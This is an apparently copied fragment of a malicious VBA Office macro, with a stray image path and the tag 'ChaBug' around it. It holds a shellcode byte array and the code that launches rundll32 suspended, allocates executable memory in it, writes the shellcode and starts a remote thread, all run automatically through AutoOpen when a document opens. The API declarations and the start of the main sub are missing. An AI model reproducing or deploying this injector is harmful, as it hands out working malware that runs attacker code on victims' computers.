 (通用)
AutoOpen
83, 41, 13, 10, 0, -81, -104, -104, 64, -28, -115, 31, -29, 100, -97, -56, 39, -40, -126, 37, -47, -35
28, -113, -44, 51, 53, 27, -34, 54, -45, 21, -121, -118, -15, 59, 2, -15, -5, -77, -24, 87, -104, -41,
55, -62, -109, -7, 55, -89, 105, -69, -89, 71, 65, 97, 105, -97, -15, -63, -124, 74, -102, -55, 58, -6
-84, 114, -49, 106, -104, -113, -12, -114, 10, -67, 49, -79, 9, 114, 23, -30, 109, 54, -49, 77, -44, 5
-80, 0, -53, 53, 30, -109, -9, -125, -106, 9, 17, -76, 107, 9, 13, -53, -120, -70, 106, 23, 29, 126, 1
36, 127, 12, -61, -14, -67, -16, -56, 114, -57, 16, -31, -40, -77, 1, 4, -20, -76, -6, 23, -66, 58, 2,
104, 0, 0, 64, 0, 87, 104, 88, -92, 83, -27, -1, -43, -109, -71, 0, 0, 0, 0, 1, -39, 81, 83, -119, -25
-123, -64, 116, -58, -117, 7, 1, -61, -123, -64, 117, -27, 88, -61, -24, -87, -3, -1, -1, 49, 57, 50,
If Len(Environ("ProgramW6432")) > 0 Then
sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
Else
sProc = Environ("windir") & "\\System32\\rundll32.exe"
End If
res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull, sInfo, pInfo
rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
For offset = LBound(myArray) To UBound(myArray)
myByte = myArray(offset)
res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
Next offset
res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
ChaBug